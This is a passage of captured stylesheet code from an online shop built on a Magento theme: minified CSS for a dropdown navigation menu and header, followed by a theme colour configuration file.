rgba(0,0,0,.1);opacity:0;-webkit-transform:translateY(30px);transform:translateY(30px);-webkit-transition:opacity .3s 0s,visibility 0s .3s,-webkit-transform .3s 0s;transition:opacity .3s 0s,visibility 0s .3s,-webkit-transform .3s 0s;transition:opacity .3s 0s,visibility 0s .3s,transform .3s 0s;transition:opacity .3s 0s,visibility 0s .3s,transform .3s 0s,-webkit-transform .3s 0s}.open-to-left .cd-dropdown{right:0;left:auto}.cd-dropdown h2,.cd-dropdown .cd-close{display:none}.cd-dropdown.dropdown-is-active{opacity:1;-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:opacity .3s 0s,visibility .3s 0s,-webkit-transform .3s 0s;transition:opacity .3s 0s,visibility .3s 0s,-webkit-transform .3s 0s;transition:opacity .3s 0s,visibility .3s 0s,transform .3s 0s;transition:opacity .3s 0s,visibility .3s 0s,transform .3s 0s,-webkit-transform .3s 0s;z-index:100}}.cd-dropdown-content,.cd-dropdown-content ul{position:absolute;top:0;left:0;width:100%;height:100%;overflow-x:hidden;overflow-y:auto;-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s;padding-top:50px}.cd-dropdown-content a,.cd-dropdown-content ul a{display:block;color:#fff;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;border-top-width:1px;border-color:#242643;border-style:solid}.cd-dropdown-content li:first-of-type>a,.cd-dropdown-content ul li:first-of-type>a{border-top-width:0}.cd-dropdown-content li:last-of-type>a,.cd-dropdown-content ul li:last-of-type>a{border-bottom-width:1px}.cd-dropdown-content .cd-divider,.cd-dropdown-content ul .cd-divider{padding-top:10px;padding-bottom:10px;background-color:#0b0e23;font-size:1.1rem;font-weight:700;letter-spacing:1px;color:#585a70;text-transform:uppercase}.cd-dropdown-content .cd-divider+li>a,.cd-dropdown-content ul .cd-divider+li>a{border-top-width:0}.cd-dropdown-content a,.cd-dropdown-content .cd-search,.cd-dropdown-content .cd-divider,.cd-dropdown-content ul a,.cd-dropdown-content ul .cd-search,.cd-dropdown-content ul .cd-divider{-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:opacity .3s,-webkit-transform .3s;transition:opacity .3s,-webkit-transform .3s;transition:opacity .3s,transform .3s;transition:opacity .3s,transform .3s,-webkit-transform .3s}.cd-dropdown-content.is-hidden,.cd-dropdown-content ul.is-hidden{-webkit-transform:translateX(100%);transform:translateX(100%)}.cd-dropdown-content.is-hidden>li>a,.cd-dropdown-content.is-hidden>li>.cd-search,.cd-dropdown-content.is-hidden>.cd-divider,.cd-dropdown-content.move-out>li>a,.cd-dropdown-content.move-out>li>.cd-search,.cd-dropdown-content.move-out>.cd-divider,.cd-dropdown-content ul.is-hidden>li>a,.cd-dropdown-content ul.is-hidden>li>.cd-search,.cd-dropdown-content ul.is-hidden>.cd-divider,.cd-dropdown-content ul.move-out>li>a,.cd-dropdown-content ul.move-out>li>.cd-search,.cd-dropdown-content ul.move-out>.cd-divider{opacity:0}.cd-dropdown-content.move-out>li>a,.cd-dropdown-content.move-out>li>.cd-search,.cd-dropdown-content.move-out>.cd-divider,.cd-dropdown-content ul.move-out>li>a,.cd-dropdown-content ul.move-out>li>.cd-search,.cd-dropdown-content ul.move-out>.cd-divider{-webkit-transform:translateX(-100%);transform:translateX(-100%)}.dropdown-is-active .cd-dropdown-content,.dropdown-is-active .cd-dropdown-content ul{-webkit-overflow-scrolling:touch}@media only screen and (min-width:768px){.cd-dropdown-content,.cd-dropdown-content ul{padding-top:60px}.cd-dropdown-content a,.cd-dropdown-content ul a{font-size:1.8rem}}@media only screen and (min-width:1024px){.cd-dropdown-content,.cd-dropdown-content ul{padding-top:0;overflow:visible}.cd-dropdown-content a,.cd-dropdown-content ul a{color:#111433;height:50px;line-height:50px;font-size:1.5rem;border-color:#ebebeb}.cd-dropdown-content .cd-divider,.cd-dropdown-content ul .cd-divider{background-color:transparent;color:#b3b3b3;border-top:1px solid #ebebeb}.cd-dropdown-content .cd-divider+li>a,.cd-dropdown-content ul .cd-divider+li>a{border-top-width:1px}.cd-dropdown-content.is-hidden>li>a,.cd-dropdown-content.is-hidden>li>.cd-search,.cd-dropdown-content.is-hidden>.cd-divider,.cd-dropdown-content.move-out>li>a,.cd-dropdown-content.move-out>li>.cd-search,.cd-dropdown-content.move-out>.cd-divider,.cd-dropdown-content ul.is-hidden>li>a,.cd-dropdown-content ul.is-hidden>li>.cd-search,.cd-dropdown-content ul.is-hidden>.cd-divider,.cd-dropdown-content ul.move-out>li>a,.cd-dropdown-content ul.move-out>li>.cd-search,.cd-dropdown-content ul.move-out>.cd-divider{opacity:1}}.cd-dropdown-content .see-all a{color:#006d77}.cd-dropdown-content .cd-dropdown-gallery .cd-dropdown-item,.cd-dropdown-content .cd-dropdown-icons .cd-dropdown-item{height:80px;line-height:80px}.cd-dropdown-content .cd-dropdown-gallery .cd-dropdown-item h3,.cd-dropdown-content .cd-dropdown-icons .cd-dropdown-item h3{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.cd-dropdown-content .cd-dropdown-gallery .cd-dropdown-item{padding-left:90px}.cd-dropdown-content .cd-dropdown-gallery img{position:absolute;display:block;height:40px;width:auto;left:20px;top:50%;margin-top:-20px}.cd-dropdown-content .cd-dropdown-icons .cd-dropdown-item{padding-left:75px;position:relative}.cd-dropdown-content .cd-dropdown-icons .cd-dropdown-item p{color:#111433;font-size:1.3rem;display:none}.cd-dropdown-content .cd-dropdown-icons .cd-dropdown-item:before{content:'';display:block;position:absolute;left:20px;top:50%;margin-top:-20px;width:40px;height:40px;background-repeat:no-repeat;background-position:center center;background-size:40px 40px}.cd-dropdown-content .cd-dropdown-icons .cd-dropdown-item.item-1:before{background-image:url("../../frontend/Sm/shiny/en_GB/Magento_Theme/img/nucleo-icon-1.svg")}.cd-dropdown-content .cd-dropdown-icons .cd-dropdown-item.item-2:before{background-image:url("../../frontend/Sm/shiny/en_GB/Magento_Theme/img/nucleo-icon-2.svg")}.cd-dropdown-content .cd-dropdown-icons .cd-dropdown-item.item-3:before{background-image:url("../../frontend/Sm/shiny/en_GB/Magento_Theme/img/nucleo-icon-3.svg")}.cd-dropdown-content .cd-dropdown-icons .cd-dropdown-item.item-4:before{background-image:url("../../frontend/Sm/shiny/en_GB/Magento_Theme/img/nucleo-icon-4.svg")}.cd-dropdown-content .cd-dropdown-icons .cd-dropdown-item.item-5:before{background-image:url("../../frontend/Sm/shiny/en_GB/Magento_Theme/img/nucleo-icon-5.svg")}.cd-dropdown-content .cd-dropdown-icons .cd-dropdown-item.item-6:before{background-image:url("../../frontend/Sm/shiny/en_GB/Magento_Theme/img/nucleo-icon-6.svg")}.cd-dropdown-content .cd-dropdown-icons .cd-dropdown-item.item-7:before{background-image:url("../../frontend/Sm/shiny/en_GB/Magento_Theme/img/nucleo-icon-7.svg")}.cd-dropdown-content .cd-dropdown-icons .cd-dropdown-item.item-8:before{background-image:url("../../frontend/Sm/shiny/en_GB/Magento_Theme/img/nucleo-icon-8.svg")}.cd-dropdown-content .cd-dropdown-icons .cd-dropdown-item.item-9:before{background-image:url("../../frontend/Sm/shiny/en_GB/Magento_Theme/img/nucleo-icon-9.svg")}.cd-dropdown-content .cd-dropdown-icons .cd-dropdown-item.item-10:before{background-image:url("../../frontend/Sm/shiny/en_GB/Magento_Theme/img/nucleo-icon-10.svg")}.cd-dropdown-content .cd-dropdown-icons .cd-dropdown-item.item-11:before{background-image:url("../../frontend/Sm/shiny/en_GB/Magento_Theme/img/nucleo-icon-11.svg")}.cd-dropdown-content .cd-dropdown-icons .cd-dropdown-item.item-12:before{background-image:url("../../frontend/Sm/shiny/en_GB/Magento_Theme/img/nucleo-icon-12.svg")}@media only screen and (min-width:1024px){.cd-dropdown-content{position:static;height:auto;width:280px}.cd-dropdown-content>li:last-of-type a{border-bottom:none}.no-touch .cd-dropdown-content>li:not(.has-children) a:hover{color:#006d77}.cd-dropdown-content.move-out>li>a,.cd-dropdown-content.move-out>li>.cd-search,.cd-dropdown-content.move-out>.cd-divider{-webkit-transform:translateX(0);transform:translateX(0);opacity:1}.cd-dropdown-content .cd-secondary-dropdown,.cd-dropdown-content .cd-dropdown-gallery,.cd-dropdown-content .cd-dropdown-icons{-webkit-transform:translateX(0);transform:translateX(0);left:100%;height:auto;background-color:#fff;box-shadow:0 2px 14px rgba(0,0,0,.1)}.cd-dropdown-content .cd-secondary-dropdown:after,.cd-dropdown-content .cd-dropdown-gallery:after,.cd-dropdown-content .cd-dropdown-icons:after{clear:both;content:"";display:table}.open-to-left .cd-dropdown-content .cd-secondary-dropdown,.open-to-left .cd-dropdown-content .cd-dropdown-gallery,.open-to-left .cd-dropdown-content .cd-dropdown-icons{left:auto;right:100%}.cd-dropdown-content .cd-secondary-dropdown.is-hidden,.cd-dropdown-content .cd-dropdown-gallery.is-hidden,.cd-dropdown-content .cd-dropdown-icons.is-hidden{-webkit-transform:translateX(0);transform:translateX(0)}.cd-dropdown-content .cd-secondary-dropdown.fade-in,.cd-dropdown-content .cd-dropdown-gallery.fade-in,.cd-dropdown-content .cd-dropdown-icons.fade-in{-webkit-animation:cd-fade-in .2s;animation:cd-fade-in .2s}.cd-dropdown-content .cd-secondary-dropdown.fade-out,.cd-dropdown-content .cd-dropdown-gallery.fade-out,.cd-dropdown-content .cd-dropdown-icons.fade-out{-webkit-animation:cd-fade-out .2s;animation:cd-fade-out .2s}.cd-dropdown-content .cd-secondary-dropdown>.see-all,.cd-dropdown-content .cd-dropdown-gallery>.see-all,.cd-dropdown-content .cd-dropdown-icons>.see-all{position:absolute;bottom:20px;height:45px;text-align:center}.cd-dropdown-content .cd-secondary-dropdown>.see-all a,.cd-dropdown-content .cd-dropdown-gallery>.see-all a,.cd-dropdown-content .cd-dropdown-icons>.see-all a{margin:0;height:100%;line-height:45px;background:#ebebeb;pointer-events:auto;-webkit-transition:color .2s,background-color .2s;transition:color .2s,background-color .2s}.no-touch .cd-dropdown-content .cd-secondary-dropdown>.see-all a:hover,.no-touch .cd-dropdown-content .cd-dropdown-gallery>.see-all a:hover,.no-touch .cd-dropdown-content .cd-dropdown-icons>.see-all a:hover{color:#fff;background-color:#111433}.cd-dropdown-content .cd-secondary-dropdown .cd-dropdown-item,.cd-dropdown-content .cd-secondary-dropdown a,.cd-dropdown-content .cd-dropdown-gallery .cd-dropdown-item,.cd-dropdown-content .cd-dropdown-gallery a,.cd-dropdown-content .cd-dropdown-icons .cd-dropdown-item,.cd-dropdown-content .cd-dropdown-icons a{border:none}.cd-dropdown-content .cd-dropdown-gallery,.cd-dropdown-content .cd-dropdown-icons{padding:20px 30px 100px}.cd-dropdown-content .cd-dropdown-gallery>.see-all,.cd-dropdown-content .cd-dropdown-icons>.see-all{width:calc(100% - 60px)}.cd-dropdown-content .cd-secondary-dropdown{overflow:hidden}.cd-dropdown-content .cd-secondary-dropdown>li>a{color:#006d77;font-size:1.6rem;line-height:30px;height:auto;padding:8px 15px}.cd-dropdown-content .cd-secondary-dropdown>li>a:after,.cd-dropdown-content .cd-secondary-dropdown>li>a:before{display:none}.cd-dropdown-content .cd-secondary-dropdown.move-out>li>a{-webkit-transform:translateX(0);transform:translateX(0)}.cd-dropdown-content .cd-secondary-dropdown>li{margin:0;padding:0;border-bottom:#ebebeb solid 1px}.cd-dropdown-content .cd-secondary-dropdown>li:nth-of-type(2n){border-right-width:0}.cd-dropdown-content .cd-secondary-dropdown>li>ul{-webkit-transform:translate(0);transform:translate(0);position:relative;height:auto}.cd-dropdown-content .cd-secondary-dropdown>li>ul>.go-back{display:none}.cd-dropdown-content .cd-secondary-dropdown a{line-height:25px;height:25px;font-size:1.3rem;padding-left:0}.no-touch .cd-dropdown-content .cd-secondary-dropdown a:hover{color:#006d77}.cd-dropdown-content .cd-secondary-dropdown ul{padding-bottom:25px;overflow:hidden;height:auto}.cd-dropdown-content .cd-secondary-dropdown .go-back a{padding-left:20px}.no-touch .cd-dropdown-content .cd-secondary-dropdown .go-back a:hover{color:transparent}.cd-dropdown-content .cd-secondary-dropdown .go-back a:before,.cd-dropdown-content .cd-secondary-dropdown .go-back a:after{left:0}.cd-dropdown-content .cd-secondary-dropdown .see-all{position:absolute;bottom:0;left:0;width:100%}.cd-dropdown-content .cd-dropdown-gallery{width:600px;padding-bottom:100px}.cd-dropdown-content .cd-dropdown-gallery>li{width:48%;float:left;margin-right:4%}.cd-dropdown-content .cd-dropdown-gallery>li:nth-of-type(2n){margin-right:0}.cd-dropdown-content .cd-dropdown-gallery .cd-dropdown-item{padding:0;height:auto;line-height:normal;color:#006d77;margin-bottom:2em}.cd-dropdown-content .cd-dropdown-gallery>li:nth-last-of-type(2) a,.cd-dropdown-content .cd-dropdown-gallery>li:last-of-type a{margin-bottom:0}.cd-dropdown-content .cd-dropdown-gallery img{position:static;height:auto;width:100%;margin:0 0 .6em}.cd-dropdown-content .cd-dropdown-icons{width:600px}.cd-dropdown-content .cd-dropdown-icons .cd-dropdown-item{height:80px;line-height:1.2;padding:24px 0 0 85px}.cd-dropdown-content .cd-dropdown-icons .cd-dropdown-item:hover{background:#ebebeb}.cd-dropdown-content .cd-dropdown-icons .cd-dropdown-item h3{color:#006d77;font-weight:700}.cd-dropdown-content .cd-dropdown-icons .cd-dropdown-item p{display:block;font-size:1.2rem}.cd-dropdown-content .cd-dropdown-icons .cd-dropdown-item:before{left:25px}.cd-dropdown-content>.has-children>ul{visibility:hidden}.cd-dropdown-content>.has-children>ul.is-active{visibility:visible}.cd-dropdown-content>.has-children>.cd-secondary-dropdown.is-active>li>ul{visibility:visible}.cd-dropdown-content>.has-children>a.is-active{box-shadow:inset 2px 0 0 #006d77;color:#006d77}.cd-dropdown-content>.has-children>a.is-active:before,.cd-dropdown-content>.has-children>a.is-active:after{background:#006d77}.open-to-left .cd-dropdown-content>.has-children>a.is-active{box-shadow:inset -2px 0 0 #006d77}}@-webkit-keyframes cd-fade-in{0%{opacity:0;visibility:visible}100%{opacity:1;visibility:visible}}@keyframes cd-fade-in{0%{opacity:0;visibility:visible}100%{opacity:1;visibility:visible}}@-webkit-keyframes cd-fade-out{0%{opacity:1;visibility:visible}100%{opacity:0;visibility:visible}}@keyframes cd-fade-out{0%{opacity:1;visibility:visible}100%{opacity:0;visibility:visible}}.cd-search input[type=search]{width:100%;height:50px;padding:0 20px;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;-o-appearance:none;appearance:none;background-color:#242643;color:#fff;border:none;border-radius:0}.cd-search input[type=search]::-webkit-input-placeholder{color:#fff}.cd-search input[type=search]::-moz-placeholder{color:#fff}.cd-search input[type=search]:-moz-placeholder{color:#fff}.cd-search input[type=search]:-ms-input-placeholder{color:#fff}.cd-search input[type=search]:focus{background:#fff;color:#111433;outline:none}.cd-search input[type=search]:focus::-webkit-input-placeholder{color:rgba(17,20,51,.4)}.cd-search input[type=search]:focus::-moz-placeholder{color:rgba(17,20,51,.4)}.cd-search input[type=search]:focus:-moz-placeholder{color:rgba(17,20,51,.4)}.cd-search input[type=search]:focus:-ms-input-placeholder{color:rgba(17,20,51,.4)}@media only screen and (min-width:1024px){.cd-search input[type=search]{background-color:#ebebeb}.cd-search input[type=search]::-webkit-input-placeholder{color:#b3b3b3}.cd-search input[type=search]::-moz-placeholder{color:#b3b3b3}.cd-search input[type=search]:-moz-placeholder{color:#b3b3b3}.cd-search input[type=search]:-ms-input-placeholder{color:#b3b3b3}}.has-children>a,.go-back a{position:relative}.has-children>a:before,.has-children>a:after,.go-back a:before,.go-back a:after{content:'';position:absolute;top:50%;margin-top:-1px;display:inline-block;height:2px;width:10px;background:#fff;-webkit-backface-visibility:hidden;backface-visibility:hidden}.has-children>a:before,.go-back a:before{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.has-children>a:after,.go-back a:after{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}@media only screen and (min-width:1024px){.has-children>a:before,.has-children>a:after,.go-back a:before,.go-back a:after{background:#b3b3b3}}.has-children>a{padding-right:40px}.has-children>a:before,.has-children>a:after{right:20px;-webkit-transform-origin:9px 50%;transform-origin:9px 50%}@media only screen and (min-width:991px){.open-to-left .cd-dropdown-content>.has-children>a{padding-left:40px;padding-right:20px}.open-to-left .cd-dropdown-content>.has-children>a:before,.open-to-left .cd-dropdown-content>.has-children>a:after{right:auto;left:20px;-webkit-transform-origin:1px 50%;transform-origin:1px 50%}ul.cd-dropdown-content li a:hover{color:#006d77 !important}}.cd-dropdown-content .go-back a{padding-left:40px}.cd-dropdown-content .go-back a:before,.cd-dropdown-content .go-back a:after{left:20px;-webkit-transform-origin:1px 50%;transform-origin:1px 50%}.cd-main-content{background-color:#e6e6e6;min-height:calc(100vh - 100px);padding:2em 5%;line-height:2}.no-js .cd-dropdown-wrapper:hover .cd-dropdown{visibility:visible;opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}.no-js .cd-dropdown-wrapper .cd-close{display:none}@media (max-width:991px){.bottom-content .larger-navigation{display:block !important}.larger-navigation .minicart-wrapper{position:absolute;right:10px;bottom:-49px}.navigation-megamenu-wrapper{display:none}.header-style-1 .searchbox-header{width:78%;max-width:100%}}.social-in{display:inline-block;vertical-align:middle;margin-right:19px;border-right:1px solid #fff;padding-right:5px;position:relative}.social-in ul li{display:inline-block;vertical-align:middle;margin-right:10px}.social-in ul li a{color:#fff;font-size:16px;line-height:41px}.header-top-left ul.top-contact-info li a img{max-width:108px}ul.top-contact-info{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.top-contact-info li{border-right:1px solid #006d77}.header-style-1 .header-top{padding:0 !important}.social-in{border-right:none}.header-style-1 .header-top-right{padding-top:0;position:relative}.social-in.mf-initial:after{position:absolute;height:29px;width:1px;background:#fff;content:"";top:0;right:0;bottom:0;margin:auto}.header-style-1 .header-top-right>.header.links{top:0}.top-contact-info li.active a,.top-contact-info li a:hover{background-color:#f4f4f4;margin-bottom:-1px}.header-top-left .language-wrapper{display:none}@media (max-width:1366px){.header-top-left ul.top-contact-info li a img{max-width:66px}.header-top-left span{line-height:37px;font-size:10px}.header-style-1 .header-top-right>.header.links>li>a{font-size:11px}.social-in ul li a i{font-size:13px}.social-in ul li a{color:#fff;line-height:37px}.top-contact-info a{padding:11px;height:auto;line-height:37px}}@media (max-width:991px){ul.top-contact-info{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.header-top-left{text-align:center}.header-style-1 .header-top-right{text-align:center;float:none}}@media (max-width:767px){.header-top .col-lg-4.col-md-4.col-sm-6.col-xs-4.option-left{display:none}.social-in.mf-initial:after{height:22px}}ul.top-contact-info{display:-webkit-box;display:-ms-flexbox;display:flex;margin:0}.top-contact-info a{padding:9px 15px;height:41px;background:#fff;display:block}.top-contact-info li:first-child{border-left:none}.top-contact-info li{display:inline-block;vertical-align:middle;border-right:1px solid #e4e4e4}.top-bar-inner .top-contact-info li{border-right-color:#e3e3e3}.header-style-1 .header-top-right>.header.links>li>a{color:#fff !important}.left-image-section{position:absolute;right:-919px !important;top:0 !important;left:inherit !important;background:#fff;display:none;height:500px;border-left:1px solid #ebebeb}.left-image-section img{max-width:280px}.header-style-1 .middle-right-content{z-index:10 !important}@media (min-width:991px){.cd-dropdown-content>.has-children>ul.is-active{min-height:500px !important}a.cd-dropdown-trigger:hover{color:#fff}.header-middle .row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.cd-dropdown-content>.has-children>ul>li a:hover{background:#006d77;color:#fff !important}li.has-children{position:relative}.col-lg-10.col-md-9.col-sm-8.header-middle-right{display:-webkit-box;display:-ms-flexbox;display:flex}ul.cd-dropdown-content li.has-children:hover .left-image-section{display:block;visibility:visible}section.dipar-inner{margin-top:3px;margin-right:10px}}@media(min-width:991px){ul.cd-dropdown-content li:nth-child(2) ul.cd-secondary-dropdown,ul.cd-dropdown-content li:nth-child(2) .left-image-section{top:-50px !important}ul.cd-dropdown-content li:nth-child(3) ul.cd-secondary-dropdown,ul.cd-dropdown-content li:nth-child(3) .left-image-section{top:-100px !important}ul.cd-dropdown-content li:nth-child(4) ul.cd-secondary-dropdown,ul.cd-dropdown-content li:nth-child(4) .left-image-section{top:-150px !important}ul.cd-dropdown-content li:nth-child(5) ul.cd-secondary-dropdown,ul.cd-dropdown-content li:nth-child(5) .left-image-section{top:-200px !important}ul.cd-dropdown-content li:nth-child(6) ul.cd-secondary-dropdown,ul.cd-dropdown-content li:nth-child(6) .left-image-section{top:-250px !important}ul.cd-dropdown-content li:nth-child(7) ul.cd-secondary-dropdown,ul.cd-dropdown-content li:nth-child(7) .left-image-section{top:-300px !important}ul.cd-dropdown-content li:nth-child(8) ul.cd-secondary-dropdown,ul.cd-dropdown-content li:nth-child(8) .left-image-section{top:-350px !important}ul.cd-dropdown-content li:nth-child(9) ul.cd-secondary-dropdown,ul.cd-dropdown-content li:nth-child(9) .left-image-section{top:-400px !important}ul.cd-dropdown-content li:nth-child(10) ul.cd-secondary-dropdown,ul.cd-dropdown-content li:nth-child(10) .left-image-section{top:-450px !important}ul.cd-dropdown-content li:nth-child(11) ul.cd-secondary-dropdown,ul.cd-dropdown-content li:nth-child(11) .left-image-section{top:-500px !important}ul.cd-dropdown-content li:nth-child(12) ul.cd-secondary-dropdown,ul.cd-dropdown-content li:nth-child(12) .left-image-section{top:-550px !important}}@media (max-width:1499px) and (min-width:991px){ul.cd-dropdown-content li:nth-child(2) ul.cd-secondary-dropdown,ul.cd-dropdown-content li:nth-child(2) .left-image-section{top:-40px !important}ul.cd-dropdown-content li:nth-child(3) ul.cd-secondary-dropdown,ul.cd-dropdown-content li:nth-child(3) .left-image-section{top:-80px !important}ul.cd-dropdown-content li:nth-child(4) ul.cd-secondary-dropdown,ul.cd-dropdown-content li:nth-child(4) .left-image-section{top:-120px !important}ul.cd-dropdown-content li:nth-child(5) ul.cd-secondary-dropdown,ul.cd-dropdown-content li:nth-child(5) .left-image-section{top:-160px !important}ul.cd-dropdown-content li:nth-child(6) ul.cd-secondary-dropdown,ul.cd-dropdown-content li:nth-child(6) .left-image-section{top:-200px !important}ul.cd-dropdown-content li:nth-child(7) ul.cd-secondary-dropdown,ul.cd-dropdown-content li:nth-child(7) .left-image-section{top:-240px !important}ul.cd-dropdown-content li:nth-child(8) ul.cd-secondary-dropdown,ul.cd-dropdown-content li:nth-child(8) .left-image-section{top:-280px !important}ul.cd-dropdown-content li:nth-child(9) ul.cd-secondary-dropdown,ul.cd-dropdown-content li:nth-child(9) .left-image-section{top:-320px !important}ul.cd-dropdown-content li:nth-child(10) ul.cd-secondary-dropdown,ul.cd-dropdown-content li:nth-child(10) .left-image-section{top:-360px !important}ul.cd-dropdown-content li:nth-child(11) ul.cd-secondary-dropdown,ul.cd-dropdown-content li:nth-child(11) .left-image-section{top:-400px !important}ul.cd-dropdown-content li:nth-child(12) ul.cd-secondary-dropdown,ul.cd-dropdown-content li:nth-child(12) .left-image-section{top:-440px !important}}@media (max-width:991px){ul.cd-dropdown-content li.has-children:hover .left-image-section{display:none;visibility:hidden}.cd-dropdown-content a,.cd-dropdown-content ul a{font-size:1.6rem}.cd-dropdown h2,.cd-dropdown-content a,.cd-dropdown-content ul a{height:45px;line-height:44px;font-size:15px}.cd-dropdown-content a,.cd-dropdown-content ul a{border-style:solid;border-top:none;border-left:none;border-bottom:1px solid #008692;border-right:none}ul.cd-dropdown-content li.has-children a{color:#ffff}.top-content-theme .breadcrumbs{margin-top:70px}a.cd-dropdown-trigger{font-size:0}.cd-dropdown-trigger:after{display:none}.cd-dropdown-trigger:before{-webkit-transform:rotate(0);transform:rotate(0);content:"\f0c9";font:normal normal normal 14px/1 FontAwesome;right:inherit;font-size:26px;background:0 0;height:auto;width:auto;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);top:53%}.btn-mobile{display:none}.top-content-theme .breadcrumbs{margin-top:67px}.cd-dropdown-trigger{padding:6px 31px 1px 20px}section.dipar-inner{position:absolute;bottom:-73px;left:15px}.nav-mobile-container{position:relative;display:none !important}.cd-dropdown h2{font-size:18px !important;font-weight:700;color:#fff;background-color:#00454b;border-bottom:1px solid #00454b}.cd-dropdown-trigger{background-color:#006d77}.cd-dropdown{background-color:#006d77}.cd-dropdown .cd-close{height:40px;width:40px}.cd-dropdown-content,.cd-dropdown-content ul{padding-top:47px}.minicart-wrapper .action.showcart:before{display:none !important}}@media (max-width:991px){.home-style-1 .slidershow-home{margin-top:70px}}@media (max-width:767px){.cd-dropdown h2{font-size:18px !important}.cd-dropdown-content,.cd-dropdown-content ul{padding-top:46px}.cd-dropdown .cd-close{height:45px;width:45px}section.dipar-inner{bottom:-61px}.top-content-theme{background:0 0 !important}.header-style-1 .middle-right-content .minicart-header .cart-wrapper .minicart-wrapper .action.showcart .counter .counter-number{left:-13px !important}.top-content-theme .breadcrumbs{padding:5px 0}.breadcrumbs .items .item a,.breadcrumbs .items .item strong{font-size:14px}.top-content-theme .breadcrumbs .items .item:not(:last-child):after{top:4px}}@media (max-width:480px){.top-content-theme .breadcrumbs{margin-top:37px}.cart-empty{margin-top:20px}}@media (min-width:991px){.cd-dropdown-content .cd-secondary-dropdown ul{padding-bottom:40px !important}.cd-dropdown-content .cd-secondary-dropdown .is-hidden li a{padding:0 15px 0 22px;color:#525252;position:relative}.cd-dropdown-content .cd-secondary-dropdown .see-all{bottom:11px !important}.cd-secondary-dropdown li:first-child{display:none}.cd-dropdown-content .cd-secondary-dropdown .is-hidden li a:before{content:"";position:absolute;left:10px;top:0;width:5px;height:1px;background:#525252;margin:auto;bottom:0}.cd-dropdown-content .cd-secondary-dropdown .is-hidden li a:hover:before{background:#fff}.cd-dropdown-content>.has-children>ul{width:639px !important;display:grid;grid-template-columns:1fr 1fr 1fr;background-repeat:no-repeat;background-size:100% 100%;grid-auto-rows:min-content}section.dipar-inner{position:relative;z-index:1000}.overlay{position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.5);opacity:0;transition:opacity .3s ease-in-out;pointer-events:none;z-index:5}#hover-me{position:relative;border:8px solid rgba(105,150,218,.09);box-shadow:0px 0px 9px rgba(0,0,0,.1);margin-top:20px}body.hovered .overlay{opacity:1;pointer-events:auto}.cd-dropdown-content>.has-children>ul.is-active{height:500px !important;overflow-y:auto}.shop-now-content h5{font-size:19px;font-weight:700;padding-bottom:10px}.shop-now-content{padding:15px;text-align:center}.shop-now-content a{background:#000;color:#fff;border:none;height:auto;line-height:38px;display:inline-block;padding:0 15px}.left-image-section{max-width:280px}.cd-dropdown ul.cd-secondary-dropdown .has-children>a{pointer-events:none}ul.cd-dropdown-content .shop-now-content a{color:#fff !important}ul.cd-dropdown-content .shop-now-content a:hover{color:#fff !important}}.catalog-product-view .product.info.detailed{height:651px}.catalog-product-view .vertical-style .resp-tab-content{border:1px solid #ddd;max-height:591px;overflow:auto}@media (max-width:1499px){.catalog-product-view .product.attribute.description ul li span{font-size:15px !important}.catalog-product-view .product.attribute.description p span{font-size:16px !important;line-height:1.3}.catalog-product-view .column.main .vertical-style .resp-tabs-list li{padding:8px 15px !important}.catalog-product-view .fieldset .review-legend.legend strong{display:block;margin-left:0;font-size:16px !important;margin-top:13px;line-height:1.3}.catalog-product-view .page-title-wrapper.product .page-title .base{font-size:19px;line-height:1.3}}@media (max-width:767px){.catalog-product-view .product.info.detailed{height:821px}.vertical-style .resp-tabs-container{padding:30px 15px !important}.catalog-product-view .page-title-wrapper.product .page-title .base{font-size:16px;line-height:1}}

--- FILE ---
content_type: text/css
request_url: https://www.eazyonlineshop.com/static/frontend/Sm/shiny/en_GB/css/config_1.css
body_size: 12315
content:
body {
  background-color: #ffffff;
  font-family: Roboto;
  font-size: 14px;
  color: #666666;
  line-height: 1.66;
  background-image: url('');
  background-repeat: repeat;
  background-position: left top;
}
.label {
  color: #666666;
}
a,
a:focus,
a:visited {
  color: #444444;
}
a:hover {
  color: #ff5722;
}
/* GENERAL */
.smcqp-btn,
.spcqp-count,
.owl-controls .owl-nav div:hover,
.page-title:before,
button:hover,
.cart-container .action.continue:hover,
a.action.primary:hover {
  background-color: #ff5722;
}
.smrv-block-content-wrap .smrv-handle:hover .smrv-icon,
.smrv-block-content-wrap.smrv-over .smrv-handle .smrv-icon,
.sm-recently-viewed .smrv-clear:hover,
.sm-recently-viewed .product-item-info a:hover .product-image-wrapper:hover:after {
  background-color: #ff5722;
}
#page-loader .loader span {
  background-color: #ff5722;
}
.top-content-theme .breadcrumbs .items .item a:hover {
  color: #ff5722;
}
#yt-totop-fix {
  background-color: #ff5722;
}
#yt-totop-fix:hover {
  background-color: #ee3900;
}
.w-newsletter .newsletter-info .form-newsletter-popup .action-newsletter button:hover {
  background-color: #ff5722;
}
.fotorama__thumb-border {
  border-color: #ff5722 !important;
}
.fotorama__active .fotorama__dot {
  border-color: #ff5722 !important;
  background-color: #ff5722;
}
.cart-container .cart.table-wrapper .product-item-photo .product-image-photo:hover {
  border-color: #ff5722;
}
.cartpro-modal .cpmodal-button {
  background-color: #ff5722;
}
#btn-gallery:hover {
  background-color: #ff5722;
}
.owl-dots .owl-dot:hover,
.owl-dots .owl-dot.active {
  background-color: #ff5722;
}
.cart-container .cart-summary .coupon .actions-toolbar .primary .apply.primary:hover,
.modal-footer .action-primary.action-accept:hover,
.slider-ourmember .owl-dots .owl-dot:hover,
.slider-ourmember .owl-dots .owl-dot.active {
  background-color: #ff5722;
}
.sm-listing-tabs .ltabs-items .ltabs-loadmore .ltabs-loadmore-btn {
  background-color: #ff5722;
}
.sm-listing-tabs .ltabs-items .ltabs-loadmore .ltabs-loadmore-btn:hover {
  background-color: #ee3900;
}
